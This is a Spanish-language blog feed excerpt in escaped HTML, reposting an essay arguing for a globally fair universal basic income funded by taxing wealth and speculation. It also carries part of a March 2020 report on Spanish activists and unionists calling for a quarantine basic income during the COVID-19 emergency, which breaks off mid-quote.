\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDesde hace algunos decenios viene creciendo el clamor por un ingreso básico garantizado, que permita asegurar condiciones suficientes de subsistencia a todo ser humano, con independencia de su condición y sin contraprestación alguna. \u003Cbr \/\u003E\u003Cbr \/\u003ETan sólo este hecho indudable justificaría el aserto sobre la imperiosa exigencia moral de instalar de inmediato un ingreso básico. Pero la idea de una vida digna, lejos de agotarse en la nuda necesidad del alimento, requiere la provisión de vestimenta, vivienda, salud, educación y múltiples servicios básicos. Todo lo cual se encuentra enumerado en la Declaración Universal de los Derechos Humanos, la que no es trasladada sino muy lentamente por los Estados a derecho efectivo y continúa constituyendo un catálogo de aspiraciones colectivas. \u003Cbr \/\u003E\u003Cbr \/\u003EMás allá de lo que demuestra el marco estructural y la urgencia coyuntural en relación a las necesidades de los sectores más postergados, una Renta Básica Universal sin distinciones conlleva otros adelantos difícilmente refutables. \u003Cbr \/\u003E\u003Cbr \/\u003EUno de ellos es brindar una mayor libertad de decisión a personas dependientes económicamente dentro de cada hogar, en su inmensa mayoría mujeres, pero también niños, ancianos o personas con alguna discapacidad. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003EEl sudor de la frente propia… y ajena \u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEl concepto de recibir una transferencia directa de carácter individual, suficiente, para todos y por el sólo hecho de existir, choca con prejuicios de fuerte arraigo, tales como el de suponer que uno debe hacer algo a cambio, es decir, ofrecer alguna contraprestación de carácter privado o social para poder hacerse acreedor a ello. \u003Cbr \/\u003E\u003Cbr \/\u003EHabría que animarse a reflexionar si esta venta o alquiler de la propia vida a cambio de un salario, modalidad surgida en el transcurso de la Revolución Industrial y en la mayor parte de los casos insuficiente para vivir dignamente, no volatiliza en gran medida la posibilidad de ocupar este tiempo finito – recurso escaso de la vida humana- en otras tareas, impidiendo muchas veces seguir la propia vocación -nunca dictada por las leyes de la oferta y la demanda laboral- y si no dificulta incluso la posibilidad de actuar de manera voluntaria y desprendida, aún ejerciendo la misma ocupación. \u003Cbr \/\u003E\u003Cbr \/\u003ELa explotación de la mano de obra ajena sirvió en el período industrial para la formación de capital que luego se independizó parcialmente de la plusvalía extraída a los trabajadores\/as (sudor de la frente ajena) para construir un planeta usurero, inexpugnable para las almas sensibles. \u003Cbr \/\u003E\u003Cbr \/\u003ELa idea de equiparar un trabajo individual (el sudor de la frente propia con el cual debe ganarse el diario pan) a una remuneración, no se sostiene estrictamente frente a la apreciación del quantum colectivo y la acumulación histórica en la creación de valor. Mucho menos puede aceptarse que alguien deba trabajar creando riqueza, mientras los especuladores crean agujeros negros de pobreza, que engullen por completo todo el trabajo y con él, la existencia invertidas. \u003Cbr \/\u003E\u003Cbr \/\u003ELa dificultad en aceptar que todo ser humano, por el sólo hecho de estar vivo tiene derecho a existir dignamente y que es una responsabilidad colectiva asegurarlo, es heredada de creencias y momentos anteriores de la historia humana y aprovechada ayer como hoy por mezquinos intereses de apropiación para impedir una redistribución justa del bienestar material. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003E¿Dónde está el dinero para repartir? \u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEn el debate actual, los activistas de la Renta Básica Universal señalan como posibles fuentes efectivas de financiación, la necesidad de gravar con mayores impuestos a las grandes fortunas, impedir la evasión, elusión y fuga a paraísos fiscales o derivar partidas presupuestarias hoy despilfarradas en armamento. \u003Cbr \/\u003E\u003Cbr \/\u003EMás allá de su exigibilidad como derecho humano, las múltiples experiencias realizadas hasta ahora, aún bajo presupuestos y perspectivas disímiles, hablan de la viabilidad y las ventajas de instalar de inmediato un ingreso universal. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EAspectos críticos en el actual debate \u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFlaco favor le haríamos a esta propuesta política humanista, sino señaláramos, desde una perspectiva acaso aún más radical, al menos dos aspectos críticos en el actual debate por la implementación de un ingreso universal. \u003Cbr \/\u003E\u003Cbr \/\u003EEl primero es el concepto de que el monto exigible esté en relación con la canasta básica de cada nación y sea calculado en su viabilidad en relación a modalidades impositivas de cada Estado. Esto equivale a sellar la actual desigualdad de ingreso entre los nacionales de distinta procedencia. En otras palabras, si un europeo recibiera hoy en concepto de renta básica algo más de 400 euros, un indio 1000 rupias (alrededor de 12 euros) y un keniano 22 dólares, tal como marcan los ejemplos de propuestas y experiencias de actualidad, es evidente que esto no representará ningún avance en el acercamiento a estándares de justicia redistributiva global. \u003Cbr \/\u003E\u003Cbr \/\u003EAtender a estos reclamos será sin duda objeto de encendidas discusiones y podría alentar el surgimiento de múltiples ideas y proyectos, lo cual es la intención subyacente a este artículo. \u003Cbr \/\u003E\u003Cbr \/\u003EDesde una aproximación inicial, la renta básica será verdaderamente universal, en un sentido planetario y pluricultural, si atiende al criterio de reparación histórica pendiente entre las naciones enriquecidas a través del pillaje colonial y el Sur global expoliado y violentado durante siglos. \u003Cbr \/\u003E\u003Cbr \/\u003EAún hoy las corporaciones, los fondos de inversión y la banca, muchos de ellos asentados jurídicamente en el Norte global, continúan el saqueo mediante el endeudamiento, la extorsión en la inversión directa y la generación de herramientas especulativas que empobrecen a los pueblos. \u003Cbr \/\u003E\u003Cbr \/\u003EPor lo que ése es el punto de conjunción de los aspectos críticos señalados. La acción para establecer una renta universal igualitaria debe modificar en la raíz los procedimientos que llevan a una máxima concentración actual de riqueza en el uno por ciento de la población mundial. \u003Cbr \/\u003E\u003Cbr \/\u003E¿Aplicar fuertes tasas impositivas a las corporaciones, la banca, las bolsas, los fondos de inversión para financiar una renta suficiente y además inhibir progresivamente la actividad especulativa? ¿Congelar todo pago de deuda externa derivando esos recursos de inmediato a una renta incondicional, que fomente además el mercado interno de cada país? \u003Cbr \/\u003E\u003Cbr \/\u003E¿Multar con rigor la fuga de capital y las distintas modalidades de evasión o elusión impositiva y con lo recaudado, generar un fondo de garantías para el ingreso universal? ¿Impedir multilateralmente el comercio de armas de todo tipo, operando así la liberación de recursos de presupuesto para abrirle paso a este derecho social? \u003Cbr \/\u003E\u003Cbr \/\u003E¿Establecer un fondo de redistribución mundial, gestionado por Naciones Unidas, al cual los Estados deban destinar una parte fija de su presupuesto según su PBI? \u003Cbr \/\u003E\u003Cbr \/\u003E¿Tendrán los pueblos fuerza suficiente para contrabalancear y superar a la perversidad del poder económico? ¿Serán las actuales instituciones o una poderosa transformación de sentidos comunes las que podrán operar los cambios reclamados? ¿Lograremos adoptar como norma de vida el cuidado por el otro, la cooperación y la ayuda mutua? \u003Cbr \/\u003E\u003Cbr \/\u003E¿Será posible aprender, de una vez por todas, que el bienestar individual sólo es posible en el marco del bienestar común? ¿Conseguiremos sobreponernos al retroceso antihistórico que difunden corrientes retrógradas? ¿Podremos ser protagonistas en la consolidación de un nuevo ser humano, intencionalmente recíproco, compasivo, afectuoso y empático? \u003Cbr \/\u003E\u003Cbr \/\u003ELa única certeza es que los tiempos de crisis invitan a pensar, sentir y actuar de manera revolucionaria, el único modo de hacer avanzar la historia humana. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #b45f06;\"\u003EJavier Tolcachier es investigador del Centro Mundial de Estudios Humanistas y comunicador en agencia internacional de noticias Pressenza \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EFuente → \u003Ca href=\"https:\/\/www.pressenza.com\/es\/2020\/04\/renta-basica-reparacion-historica-y-revolucion\/\"\u003Epressenza.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8609150859094331459\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8609150859094331459?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8609150859094331459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8609150859094331459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2020\/04\/renta-basica-reparacion-historica-y.html","title":"Renta básica, reparación histórica y revolución"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9K4yqHlmJ2Oxs7t1ShGMHSkQxu6LlRmNXZWhcNj1FaWk_AuqdbOxCCz5OkxDffbarahszDEvRsAgHv_hkrlOL1kpuc170oZFkQQbuHsi3XVCNUy_q1NB-Vrc1Irjkdu1TwcFb56kV5pfp\/s72-c\/Pobreza.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1653974688526051029"},"published":{"$t":"2020-03-25T07:00:00.000+01:00"},"updated":{"$t":"2020-03-25T07:00:02.835+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crisis sanitaria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Renta Básica o barbarie: la emergencia sanitaria aviva la demanda de un ingreso incondicional para toda la población"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZZasEIpRKaQ6q9ikLUobibXv_rZzOElDw71h-q9O_ta4MpugZO7DwFf6W4vhGCj2B9pj13gKZnHHeKRMY4Up9g6NtDEuqZyWrixfTTZHV4QYlzzJUJofgj8-CpOwK5iINzUv2PPXlKU4r\/s400\/AMZ_6162.jpg\" width=\"400\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #666666;\"\u003EEntre la urgencia de garantizar una seguridad material a quienes ven ahora en peligro su supervivencia económica y el empuje a un cambio de paradigma que permita repensar la relación entre trabajo y acceso a recursos, el debate de la renta básica se abre paso en los medios y quizás también en el gobierno. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ERenta Básica o barbarie: la emergencia sanitaria aviva la demanda de un ingreso incondicional para toda la población \u003Cspan style=\"color: #666666;\"\u003E\/\u003C\/span\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003ESarah Babiker:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEn este marzo de alerta mundial las declaraciones, los decretos y las medidas se suceden con una velocidad vertiginosa. En España, en poco más de diez días, una escalada de disposiciones en respuesta a una emergencia sanitaria sin precedentes ha ido cambiando el escenario vital de la población con consecuencias que se prevén devastadoras.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDesde la presentación del decreto real\u0026nbsp;463\/2020 un gobierno considerado progresista ha ido anunciando una serie de medidas sociales destinadas a paliar las principales consecuencias de la crisis, identificando colectivos en riesgo y aplicando medidas específicas que amortigüen los efectos más dramáticos de la parálisis económica como quien corre para apagar los focos más urgentes en un incendio inmenso que un viento desbocado no para de extender. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMientras tanto, las voces apuntando a la necesidad de aplicar una medida económica que abarque a toda la población, que blinde a toda la ciudadanía sin excepción ni condición ante las llamas, son cada vez más audibles. Según reportaba ayer 22 de marzo\u0026nbsp;\u003Ci\u003E\u003Ca href=\"https:\/\/www.elconfidencial.com\/espana\/2020-03-22\/gobierno-aumentar-restricciones-renta-basica-coronavirus_2511168\/\" rel=\"noopener\"\u003EEl Confidencial\u003C\/a\u003E\u003C\/i\u003E, remitiéndose a fuentes del ejecutivo, esta demanda podría haber penetrado los debates del gobierno de coalición mientras el país, como adelantó el presidente Pedro Sánchez un día antes, afronta al menos dos semanas más de estado de alarma que esta vez podría incluir una paralización ulterior de la actividad económica.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEl resultado de este pulso lo veremos posiblemente tras el Consejo de Ministros del próximo martes, cuando se anuncien nuevas medidas sociales y conozcamos los efectos del runrún por una renta básica de cuarentena que ha ido intensificándose en estos larguísimos diez días que arrancaron el 14 de marzo. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E“La economía se tiene que detener para frenar la curva, pero la vida no se puede parar”, sentenciaba el lunes 16 de marzo Hontanares Arranz, activista de la Marea Básica contra el paro y la precariedad, colectivo que ese mismo día difundía un \u003Ca href=\"http:\/\/mareabasica.es\/llamamiento-para-la-implantacion-de-la-renta-basica-de-cuarentena\/\" rel=\"noopener\"\u003Ellamamiento \u003C\/a\u003Epara la implementación de una renta básica de cuarenta. Si bien el gobierno no había hecho público aún el grueso de sus medidas sociales, Arranz ya calificaba la incipiente respuesta a las situaciones de vulnerabilidad económica derivadas del impacto de la crisis sanitaria como “ineficaz y sin sentido”.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E“La situación es \ncaótica, el trabajador no sabe si tiene que ir a trabajar, el empresario\n no sabe si tiene que abrir, y el que no tiene trabajo no sabe cómo va a\n conseguir recursos. Es urgente una renta básica de cuarentena para \npoder tomar estas decisiones con más calma”\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E“La situación es caótica, el trabajador no sabe si tiene que ir a trabajar, el empresario no sabe si tiene que abrir, y el que no tiene trabajo no sabe cómo va a conseguir recursos”, resumía la activista. “Consideramos que es urgente una renta básica de cuarentena para poder tomar estas decisiones con más calma”. Para esta empleada de los servicios sociales de la Comunidad de Madrid, que había sido llamada a trabajar solo un día en toda esa primera semana, la dificultad de implementar cualquier medida condicionada era más que evidente. “Es más fácil que una familia sepa que tiene una prestación universal garantizada para ir al supermercado a que sean los servicios sociales lo que tengan que identificar esta situación de vulnerabilidad”. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESegún el nforme sobre el \u003Ca href=\"https:\/\/www.eapn.es\/estadodepobreza\/ARCHIVO\/documentos\/Informe_AROPE_2019_Resumen_Ejecutivo.pdf\" rel=\"noopener\"\u003EEstado de la pobreza de 2019\u003C\/a\u003E\u0026nbsp;un total de 12.188.288 personas, más de un cuarto de la población, estaría en riesgo de pobreza y exclusión social. Esto en una situación de funcionamiento “normal” de una economía en crecimiento. Quienes trabajan en servicios sociales como Arranz y además defienden una renta básica como herramienta fundamental contra la desigualdad, llevan años denunciando la inoperancia de las ayudas condicionadas para paliar estas situaciones de necesidad. La ampliación de más medidas condicionadas en época de emergencia no parece ser prometedora en términos de eficacia. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEl pasado miércoles 18 de marzo, apenas las medidas sociales anunciadas en la víspera salieron publicadas en el BOE, el presidente de la Red Renta Básica Daniel Raventós junto a Julen Bollaín, también integrante de la Red y ex portavoz económico de Elkarrekin Podemos se preguntaban en una \u003Ca href=\"https:\/\/www.eldiario.es\/norte\/vientodelnorte\/coronavirus-salud_6_1007259299.html\" rel=\"noopener\"\u003Etribuna\u003C\/a\u003E publicada por eldiarionorte.es: “Que toda la población tuviera modestamente la existencia material garantizada… ¿hasta fin de año? ¿Es mucho pedir? ¿Se trata de una propuesta escandalosa?”. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEn el texto apuntaban a que la mayoría de los recursos movilizados por el gobierno irían a asistir a las empresas, y contraponían la posibilidad de, con los mismos recursos, garantizar “una renta básica de 1.000 euros mensuales para toda la población hasta final de año”.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E“Esta crisis nos está enseñando la importancia de poner literalmente al vida en el centro, pero para que la vida sea cuidada necesitamos tener nuestras necesidades básicas cubiertas y eso, para un alto porcentaje de la población, se puede hacer solo mediante la renta básica”, valoraba en conversación con \u003Ci\u003EEl Salto\u003C\/i\u003E Pura Sánchez, quien\u003Ca href=\"http:\/\/www.sinpermiso.info\/textos\/feminismo-andaluz-y-renta-basica-una-alianza-necesaria\" rel=\"noopener\"\u003E defiende desde el feminismo la renta básica \u003C\/a\u003Euniversal.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESánchez no puede evitar imaginar cuál sería el escenario si esa renta básica universal e incondicional que hace años reivindica hubiese estado ya funcionando en el momento en el que se desató la emergencia, un escenario de una vulnerabilidad sensiblemente menor. “La salud de mucha gente sería mejor, estarían mejor alimentadas, tener un ingreso garantizado en estas circunstancias reduciría en gran medida la angustia, y podrían focalizarse en la conservación de la salud, sin tener que preocuparse en las condiciones materiales de la vida”.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003Cspan style=\"color: #b45f06;\"\u003ETrabajar en estado de alarma\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EUna inquietante paradoja ha generado debates y cuestionamientos desde el pasado 14 de marzo: si se está apelando a la responsabilidad individual de la gente para reducir al mínimo sus desplazamientos con el fin de evitar contagios, ¿por qué los centros de trabajo siguen abiertos y una parte considerable de la fuerza laboral sigue desempeñando su actividad? \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESi bien probablemente nos encontremos en la víspera de un salto hacia delante en cuanto a la paralización económica del país, durante la primera semana del estado de alarma han sido incontables las tensiones entre el derecho de los trabajadores y trabajadoras a preservar su salud, y la prerrogativa de muchas empresas de requerirles en sus puestos de trabajo. En este contexto se imponía una vieja pregunta: en la correlación de fuerzas actual entre capital y trabajo, ¿qué posibilidades tienen las personas empleadas de hacer valer sus derechos?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E“Si las personas \ntrabajadoras recibieran todas por igual la renta básica, hoy no habría \nnadie que se viera obligado a asumir el riesgo de ir a trabajar. Se \npodría parar la producción sin muchas consecuencias para el trabajador”\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E“Si las personas trabajadoras recibieran todas por igual la renta básica, hoy no habría nadie que se viera obligado a asumir el riesgo de ir a trabajar. Se podría parar la producción sin muchas consecuencias para el trabajador”, explica Anna Acalá, delegada sindical de la Intersindical Alternativa de Catalunya (IAC) en el hospital de Girona. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EA diferencia de otras centrales sindicales, la IAC cree en la renta básica universal e incondicional como una medida imprescindible, más allá de la cuarentena, para fortalecer la capacidad negociadora “individual y colectiva” de la masa trabajadora.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E“Proporcionaría una seguridad que te permite exigir unas condiciones de trabajo. Nadie se vería obligado a aceptar la primera basura que le ofrecieran con el fin de tener ‘algo’ con lo que pagar las facturas”, resume la sindicalista, para quien la renta básica también facilitaría alimentar una caja de resistencia, o permitiría priorizar los trabajos útiles para la comunidad. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E“Hay mucha gente que lleva años lucrándose de nuestro esfuerzo, y ya es hora que la empresa privada asuma responsabilidades, que se les suban los impuestos y establezcan una renta básica universal”, defiende Alcalá.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESalud mental y seguridad material\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEstamos al principio de una cuarentena que recién acaba de prorrogarse y los efectos del confinamiento en la salud mental ya son un tema recurrente en conversaciones y artículos. Para Sergi Raventós, trabajador social que integra una Fundación de salud mental, no es posible disociar ésta de las condiciones materiales de las personas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003E“Por un lado vemos la eficacia del sistema sanitario universal \nque no hace distinciones a la hora de tratar a toda la población y por \notro las miserias del sistema condicionado a ser pobre, a estar en paro,\n o tener una gran discapacidad”\u0026nbsp; 